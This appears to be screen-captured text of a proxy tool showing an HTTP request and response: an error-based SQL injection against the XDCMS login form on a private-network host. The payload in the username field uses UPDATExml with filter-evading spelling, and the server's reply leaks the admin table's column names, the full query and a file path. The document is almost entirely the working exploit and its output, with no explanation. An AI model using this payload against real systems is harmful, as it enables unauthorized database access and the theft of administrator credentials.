 Request
Raw Hex
\n
1 POST /index.php?m=xdcms&c=login&f=check HTTP/1.1
2 Host: 172.16.31.175
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://172.16.31.175/index.php?m=xdcms&c=login
9 Cookie: PHPSESSID=tkfv5gavqi7r6dvhli50vv64d2
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 200
13
14 username=
admin%27+OR+UPDATExml(1,concat(0x7e,substr((SELECT+group_concat(colum
n_name)+fr0m+information_scheMA.columns+whEre+table_name+like+'c_admi
n'),1,32)),0)--+&password=123&verifycode=b172&button=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Aug 2023 22:17:06 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Length: 1927
9 Connection: close
10 Content-Type: text/html
11
12 操作数据库失败XPATH syntax error: '~id,username,password,encrypt,la'<
br>
sql:select * from c_admin where `username`='admin' OR
UPDATExml(1,concat(0x7e,substr((SELECT group_concat(column_name) fr0m
information_scheMA.columns whEre table_name like
'c_admin'),1,32)),0)-- '<br />
13 <b>
Warning
</b>
: mysql_free_result() expects parameter 1 to be resource, boolean
given in <b>
C:\phpStudy\WWW\system\libs\mysql.class.php
</b>
on line <b>
90
</b>